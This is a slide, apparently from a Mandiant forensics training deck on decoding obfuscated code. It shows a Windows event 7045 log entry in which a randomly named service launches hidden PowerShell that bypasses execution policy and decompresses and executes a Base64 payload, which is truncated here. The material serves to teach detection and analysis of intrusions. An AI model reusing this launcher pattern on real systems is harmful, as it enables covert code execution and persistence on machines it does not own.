 15© Mandiant, a FireEye Company. All rights reserved. CONFIDENTIAL
Decoding Obfuscated Code
7045 | Information | A service was installed in the
system. Service Name: NlCDHxYwMDHIOjtS Service
File Name: %COMSPEC% /C start %COMSPEC% /C
powershell.exe -NoE -NoP -NonI -ExecutionPolicy
Bypass -C "sal a New-Object;iex(a
IO.StreamReader((a
IO.Compression.DeflateStream([IO.MemoryStream][Conv
ert]::FromBase64String(“SSByZ…==”);IEX (New-Object
IO.StreamReader(New-Object
IO.Compression.GzipStream($s,[IO.Compression.Compre
ssionMode]::Decompress))).ReadToEnd();…
 